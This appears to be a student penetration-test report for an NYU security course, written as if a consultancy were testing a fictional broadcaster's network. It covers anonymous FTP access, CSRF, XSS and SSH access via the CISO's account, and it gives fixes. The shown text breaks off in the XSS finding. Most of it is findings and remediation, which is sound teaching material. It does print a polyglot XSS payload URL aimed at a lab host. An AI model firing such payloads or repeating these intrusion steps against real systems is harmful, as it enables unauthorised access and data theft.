



1

## Near-Earth Broadcast Network



# NBN Report Penetration Testing Services

(Ref.: NYU "CS GY 6573" Fall 22)

AGYA Corporation is pleased to present this Penetration Testing Services report, in order to help NBN securing its Valuable Assets. We have a team of experts with large international experience, which are committed to technical excellence with ethical behavior. The best-in-class approach we use to penetration tests and risk management has already been successfully tested in small, medium and large organizations. We are positive that our report will greatly assist NBN in understanding the cybersecurity risks for outside threats, and will guide NBN on what can be done to minimize this risk.



## **Table of Contents**





NBN: We're here to assist you.



### <span id="page-2-1"></span><span id="page-2-0"></span>A. Executive Summary

#### a. Purpose of the Report

AGYA Corporation has been awarded a contract for qualified cybersecurity consultants ("Consultant") to perform penetration testing services ("Pen test") against a selection of NBN's IT infrastructure. This current report presents the Pen test results focused on NBN's cybersecurity risk for outside threats, and what NBN can do to minimize this risk.



*Figure 1: NBN Architecture*

#### b. Major Flaws Identified

- <span id="page-2-2"></span>1. Anonymous FTP Login Reporting – vulnerable port 9001
- 2. Web App 19 items with medium and low alerts (e.g., lack of encryption in NBN Web App)
- 3. XSS DOM based
- 4. XSS Persistent (Customer list exposed!)
- 5. XSS Reflected
- 6. Remote OS command injection
- 7. SSH access to NBN Gateway/Server (shell access)



#### c. List of immediate actions / fixes

<span id="page-3-0"></span>We suggest immediate actions on items 1, 4 and 7, as follows.

- 1 Anonymous FTP Login Reporting vulnerable port 9001 REMOVE ANONYMOUS LOGIN
- 4 XSS Persistent (Customer list exposed!) ENCRYPT PAGE DATA/CUSTOMER.LIST
- 7 SSH access to NBN Gateway/Server (shell access) CHANGE CISO'S PASSWORD TO A MORE ROBUST ONE, AND ADOPT A NEW PASSWORD GUIDELINES TO THE OVERALL NBN CORPORATION

For the other cases, although critical, a thorough / deep review on the web application architecture is recommended. It takes more time, but needs to be done to avoid mainly Cross Site Scripting (XSS) and Remote OS command injection vulnerabilities.

- 2 Web App 19 items with medium and low alerts (e.g., lack of encryption in NBN Web App)
- 3 XSS DOM based
- 5 XSS Reflected
- <span id="page-3-1"></span>6 - Remote OS command injection

#### d. Overall security rating / score

- $\checkmark$  Anonymous FTP Login Reporting vulnerable port 9001
- $\checkmark$  Web App 19 items (e.g., lack of encryption in NBN Web App)
- $\checkmark$  XSS DOM based
- ✓ XSS Persistent (Customer list exposed!) CVSS Score 6.5
- $\checkmark$  XSS Reflected
- $\checkmark$  Remote OS command injection
- ✓ SSH access to NBN Gateway/Server (shell access) CVSS Score 9.4

The Overall security score is the highest vulnerability: System CVSS Score 9.4

### <span id="page-3-3"></span><span id="page-3-2"></span>B. Preamble

a. Consultant name, title, and contact information

Leandro R. Maciel, Pen Test Senior Consultant leandro.maciel@agyacorp.com 5301 Technology Drive Tampa, Florida, 33647





#### b. Subject

<span id="page-4-1"></span><span id="page-4-0"></span>Penetration Tests and Risk Management Final Report, in reference to Near-Earth Broadcast Network (NBN) Contract for Penetration Testing Services, with AGYA Corporation.

c. Date

November 23rd, 2022

- <span id="page-4-2"></span>d. Table of Contents
	- A. Executive Summary
	- B. Preamble
	- 1. Introduction and Summary
	- 2. Methodology
	- 3. Findings
	- 4. Conclusion

Appendix – Some optional recommendations

### <span id="page-4-4"></span><span id="page-4-3"></span>1. Introduction and Summary

#### a. Test Goals and Objectives

The objective of this Penetration Testing and Risk Assessment Service (Pen Test) is to perform a controlled cyber-attack helping to secure NBN's IT infrastructure. All security tests, internal and external, must be conducted in a way that simulates a malicious actor involved in a targeted attack against the NBN, with the objectives of:

- $\checkmark$  Identifying if a remote attacker could penetrate NBN's defenses
- $\checkmark$  Determining the impact of a security breach on:
	- Confidentiality of the company's private data
	- Internal infrastructure and availability of NBN's information systems

Our focus is on identifying and exploiting security weaknesses that could allow a remote attacker to gain unauthorized access to applications and organizational data. Attacks were conducted with the level of access that a typical internet user would have. The evaluation was carried out consistent with the recommendations outlined in NIST SP 800-115. Finally, all tests and actions were conducted under controlled conditions.

### b. AGYA Pen Test overall approach

<span id="page-4-5"></span>Our overall approach is based on the following principles:

1. Data privacy is paramount. Your data is protected. We understand and respect "needto-know" boundaries, we test legally and always with pre-authorization.



2. Technical Excellence. Only relying on best-in-class tools, extensively tested, and supported by reputable organizations (PTES, OSSTMM, NIST, OWASP, Metasploit, to name a few)

3. Stealth Mode. All tests are aimed to be unnoticed, with minimum impact to existing systems. No availability issues (Denial of Services) should be expected during our services intervention.

Our consultants were not provided any network access, system access, physical access, or IT infrastructure details. Consultants performed the pen test from the perspective of an outsider: a subscriber (subs), a Business Partner (BP), or a non-affiliate. So, from this requirement, we followed the approach of a RED TEAM (a.k.a., black box testing).

#### c. Provide a schedule

<span id="page-5-0"></span>Day 1: November 3<sup>rd</sup>, 2022: Contract Signature and Kick Off Meeting Day 2: November  $4<sup>th</sup>$ , 2022: Information Gathering, Research and Reconnaissance (1/2) November 5<sup>th</sup>, 2022: Saturday November 6<sup>th</sup>, 2022: Sunday Day 3: November 7<sup>th</sup>, 2022: Information Gathering, Research and Reconnaissance (2/2) Day 4: November 8<sup>th</sup>, 2022: Network Scanning (1/2) Day 5: November 9<sup>th</sup>, 2022: Network Scanning (2/2) Day 6: November  $10^{th}$ , 2022: Exploitation Cycles (1/3) Day 7: November  $11<sup>th</sup>$ , 2022: Exploitation Cycles (2/3) November 12<sup>th</sup>, 2022: Saturday November 13th, 2022: Sunday Day 8: November 14<sup>th</sup>, 2022: Exploitation Cycles (3/3) Day 9: November 15<sup>th</sup>, 2022: Post-exploitation attacks (1/2) Day 10: November  $16<sup>th</sup>$ , 2022: Post-exploitation attacks (2/2) Day 11 - November 17<sup>th</sup>, 2022: Preliminary Findings and Guidance on Final Report (Customer Meeting) Day 12 - November 18<sup>th</sup>, 2022: Final Report Preparation 1/3 November 19<sup>th</sup>, 2022: Saturday November 20<sup>th</sup>, 2022: Sunday Day 13 - November 21<sup>st</sup>, 2022: Final Report Preparation 2/3 Day 14 - November 22nd, 2022: Final Report Preparation 3/3 Day 15 - November 23rd, 2022: Final Report Uploaded. Presentation and Suggested Next Steps ready for

<span id="page-5-1"></span>a Customer Meeting.

#### d. Define the roles and responsibilities in your organization

AGYA (Consultants) Team:

– AGYA Corporation provided all equipment, hardware and software, to carry out the work to be done, accordingly to the pre-approved SOW.

– AGYA's team was formed by a principal senior consultant investigator (SCI 1), and a Pen Tester Specialist (PTS 2).



– No severe security breach (critical), or any service impacting event occurred, resulting from our consultants' investigations and actions. Should that had occurred, our consultants would have informed NBN immediately, following the predefined escalation path

– A list of contacts and escalation path was available, together with copies of the signed documents (Liability Waiver, NDA, Permission Memo).

<span id="page-6-0"></span>– A war room with daily 30 minutes report on project development was made available and used (tea time call – 5pm)

#### e. Overall security rating / score

The Common Vulnerability Scoring System (CVSS) provides a way to capture the principal characteristics of a vulnerability and produce a numerical score reflecting its severity (from 1 to 10, 10 being the highest vulnerability). The numerical score can then be translated into a qualitative representation (such as low, medium, high, and critical) to help organizations properly assess and prioritize their vulnerability management processes.



*Figure 2: Common Vulnerability Scoring System (CVSS) Version 3.1 Calculator*

Color definition:

CVSS v3.0 Ratings - <https://nvd.nist.gov/vuln-metrics/cvss>

| Severity | <b>Base Score Range</b> |
|----------|-------------------------|
| None     | O                       |
| Low      | $0.1 - 3.9$             |
| Medium   | $4.0 - 6.9$             |
| High     | 7.0-8.9                 |
| Critical | $9.0 - 10.0$            |

*Table 1: Color code for Common Vulnerability Scoring System (CVSS) Scores*



CVSS is a published standard used by organizations worldwide. The Calculator can be found in the Appendix below.

### <span id="page-7-1"></span><span id="page-7-0"></span>2. Methodology

#### a. AGYA high-level testing methodology

Following the Cyber Kill Chain Framework (CKCF), we believe that a substantial amount of time should be spent on the Reconnaissance phase (>50% of the Pen Test time). This approach is resulting from our experience, since only thoroughly understanding the environment will lead us to effective exploitation and a consequent security to a robust system.

Furthermore, leveraging DevOps culture and CI/CD methods, our methodology suggests many short cycles of "equivalent" CKCF, linked to a constant a Reconnaissance phase, supported by strong documentation steps. The next pictures describe our methodology:



i. Reference to our methodology (CKCF)

*Figure 3: Lockheed Martin Cyber Kill Chain Framework (CKCF)*



#### ii. Our Methodology

9



*Figure 4: AGYA Pen Test Methodology based on DevOps and CI/CD Concepts.*

#### b. How we scored risk

<span id="page-8-0"></span>The Common Vulnerability Scoring System (CVSS) was used as reference to our risk score. We first found a vulnerability, then we researched if the vulnerability was well known in the industry. If it was, we consider the typical score given by the cybersecurity community / industry. If not, we follow the CVSS calculator given in the Appendix below. For both cases, we consider the particularity of NBN's IT systems. For instance, given that Mr. Gibson is the CISO of the company, accessing his account and using his credentials has a higher risk score than a typical employee account breach scored by the industry.

#### c. The tools we used

<span id="page-8-1"></span>VM VirtualBox Manager, Whois, Google search, LinkedIn TCPdump, nmap, ncat, OpenVAS (Greenbone/GVM) Metasploit, BURP, OWASP ZAP, FileZilla, VSTPD Tool Rapid7 Database, CVE, GitHub THC-hydra, rockyou wordlist Microsoft Word, Excel, Firefox Web Browser Windows 10 and Kali Linux OS (several Windows and Linux commands, ping, route, ssh, ftp, etc.)



#### d. Walkthrough of what was done and with specific steps

<span id="page-9-0"></span>Appendix has a Step-by-Step section with all commands given, including print screens, allowing the reproduction of all steps taken.

### <span id="page-9-1"></span>3. Findings

Below a list of all findings, with respective items (How we found it / How we exploited it / What the score or risk is and why / How to fix / References / Alert Tags).

<span id="page-9-2"></span>1. "Anonymous FTP Login Reporting" - FTP port 9001 vulnerable

#### **i. How we found it**

During the network scanning of the gateway / server, we found ports available for exploitation. The ports 80 and 8001 with Apache httpd 2.4.29 ((Ubuntu)), and the port 443/tcp with OpenSSH 7.6p1 are fairly secure, with no known vulnerability available to apply (reference below). So, we concentrated in the port 9001 with the ftp protocol vsftpd 3.0.3. We found that this port is configured for Anonymous FTP login allowed (FTP code 230). Therefore, we exploited this port using vsftpd and FileZilla tool.

#### **ii. How we exploited it**

We uploaded the software vsftpd in our kali machine, to simulate an access from FileZilla. Once successful, we tried to connect FileZilla to the gateway / server from NBN, and we were successful as well. Since this is an ftp protocol (File Transfer Protocol), we were able to capture flag 3 and confirm that "gibson" was not only the email name ([gibson@nbn.com\)](mailto:gibson@nbn.com), but also a username. This was helpful to the exploit 7, accessing the gateway / server using ssh (Secure Shell).

#### **iii. What the score / risk is and why**

From CVSS table calculator (reference in the Appendix), this has a risk score of 8.2. It causes an attack by accessing sensitive information in the CISO machine.

CVSS Score 8.2 Confidentiality Impact High (Private information can be accessed) Integrity ImpactNone None (There is no impact to the integrity of the system) Availability Impact Partial (There is reduced performance or interruptions in resource availability – DoS Denial of Service.) Access Complexity Low (Specialized access conditions or extenuating circumstances do not exist. Very little knowledge or skill is required to exploit.) Authentication Not required (Authentication is not required to exploit the vulnerability.) Gained Access Yes



Vulnerability Type(s) Access to Private information and possible Denial Of Service



*Figure 5: Common Vulnerability Scoring System (CVSS) Score for FTP Anonymous Vulnerability.*

#### **iv. How to fix**

Disable Anonymous FTP in the file /etc/vsftpd.conf. Set up the flag anonymous\_enable = NO.

#### <span id="page-10-0"></span>2. "Web App: 19 items with medium and low alerts"

#### **i. How we found it**

We apply the OWASP ZAP tool as a MitM (Man in the Middle) attack to the web application in the NBN gateway / server. We found 23 alerts, being 4 high alerts, and 19 mid to low. Here we call NBN's attention that more can be done to protect NBN's systems, but with a lower risk score / lower priority.

We selected one that has a high CVSS score to illustrate the set of 19 vulnerabilities.

Absence of Anti-CSRF tokens - The absence of Anti-CSRF tokens could allow an attacker to submit authenticated requests when an authenticated user browses an attacker-controlled domain. Anti-CSRF tokens are used to protect against cross-site request forgery attacks. There is available literature presenting how to generate and verify them. More information in the Appendix.

#### **ii. How we exploited it**

By using OWASP ZAP tool as a MitM (Man in the Middle). This tool, ZED Attack Proxy, or ZAP, allow us to automate the many requests to access a web page, verifying vulnerabilities in an organized and fast way. In the Appendix, we describe the steps to set it up, and the print screens with the outcomes.



#### **iii. What the score / risk is and why**

There were 23 vulnerabilities identified by properly using the tool on NBN web app. Four are with a high risk / alert, and will be treated individually. Here we present the risk score of one, with higher score (worst case scenario). Absence of Anti-CSRF tokens.

#### CVSS Score 6.8

Confidentiality Impact Partial (There is considerable informational disclosure.) Integrity ImpactPartial (Modification of some system files or information is possible, but the attacker does not have control over what can be modified, or the scope of what the attacker can affect is limited.)

Availability Impact Partial (There is reduced performance or interruptions in resource availability.) Access Complexity Medium (The access conditions are somewhat specialized. Some preconditions must be satistified to exploit)

Authentication Not required (Authentication is not required to exploit the vulnerability.)

Gained Access None

Vulnerability Type(s) CSRF CWE ID 352

### **iv. How to fix**

Anti-CSRF tokens are used to protect against cross-site request forgery attacks. Creation of such tokens are presented in the Appendix links. Also, assure that all pages in the NBN web app is encrypted (https, i.e., SSL/TLS, not http only).

### <span id="page-11-0"></span>3. "Cross Site Scripting XSS (DOM based)"

#### **i. How we found it**

By analyzing the NBN server, and its open port 80, we explored the NBN web app, noticing that there were sites with input for employee login, and customer enrollment (email input).

Cross-site Scripting (XSS) is an attack technique that involves echoing attacker-supplied code into a user's browser instance. The code itself is usually written in HTML/JavaScript, but may also extend to VBScript, ActiveX, Java, Flash, or any other browser-supported technology.

When an attacker gets a user's browser to execute his/her code, the code will run within the security context (or zone) of the hosting web site. With this level of privilege, the code has the ability to read, modify and transmit any sensitive data accessible by the browser. A Cross-site Scripted user could have his/her account hijacked (cookie theft), their browser redirected to another location, or possibly shown



fraudulent content delivered by the web site they are visiting. Cross-site Scripting attacks essentially compromise the trust relationship between a user and the web site. Applications utilizing browser object instances which load content from the file system may execute code under the local machine zone allowing for system compromise.

There are three types of Cross-site Scripting attacks: non-persistent, persistent and DOM-based. Non-persistent attacks and DOM-based attacks require a user to either visit a specially crafted link laced with malicious code, or visit a malicious web page containing a web form, which when posted to the vulnerable site, will mount the attack. Using a malicious form will oftentimes take place when the vulnerable resource only accepts HTTP POST requests. In such a case, the form can be submitted automatically, without the victim's knowledge (e.g. by using JavaScript). Upon clicking on the malicious link or submitting the malicious form, the XSS payload will get echoed back and will get interpreted by the user's browser and execute. Another technique to send almost arbitrary requests (GET and POST) is by using an embedded client, such as Adobe Flash

#### **ii. How we exploited it**

By using OWASP ZAP tool as a MitM (Man in the Middle). This tool, ZED Attack Proxy, or ZAP, allow us to automate the many requests to access a web page, verifying vulnerabilities in an organized and fast way. In the Appendix, we describe the steps to set it up, and the print screens with the outcomes.

Attack:

http://10.10.0.66/login.php#jaVasCript:/\*-/\*`/\*\`/\*'/\*"/\*\*/(/\* \*/oNcliCk=alert(5397) )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/- -!>\x3csVg/<sVg/oNloAd=alert(5397)//>\x3e

#### **iii. What the score / risk is and why**

A Cross-site Scripted user could have his/her account hijacked (cookie theft), their browser redirected to another location, or possibly shown fraudulent content delivered by the web site they are visiting, among other consequences.

#### CVSS Score 4.3

